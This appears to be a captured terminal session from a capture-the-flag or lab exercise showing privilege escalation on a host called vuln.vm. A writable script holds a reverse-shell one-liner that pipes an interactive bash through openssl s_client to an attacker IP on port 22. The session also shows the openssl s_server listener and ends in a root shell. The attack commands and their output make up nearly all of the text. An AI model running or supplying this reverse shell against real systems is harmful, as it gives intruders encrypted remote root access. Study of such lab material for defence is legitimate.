 tmux
Jack@server:~$
Jack@server:~$ ls -l
total 28
-rwxrw-r-- 1 Jack Jack   128 Jun 18 15:01 shell
-rw-r--r-- 1 root root  1515 Apr 29 16:05 shell.c
-rwxr-xr-x 1 root root 20328 Apr 29 16:07 shell.old
Jack@server:~$ cat shell
#!/bin/bash -p
mkfifo /tmp/s; /bin/bash -i < /tmp/s 2>&1 | openssl s_client
-quiet -connect 192.168.1.50:22 > /tmp/s; rm /tmp/s
Jack@server:~$
$ nc vuln.vm 12345
Can't use SSL_get_servername
depth=0 C = CH, ST = Some-State, O = Interne
t Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = CH, ST = Some-State, O = Interne
t Widgits Pty Ltd
verify return:1
$ ls
cert.pem  key.pem
$ sudo openssl s_server -quiet -key key.pem -cert cert.pem -port 22
bash: cannot set terminal process group (25644): Inappropriate ioctl for device
bash: no job control in this shell
root@server:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@server:/#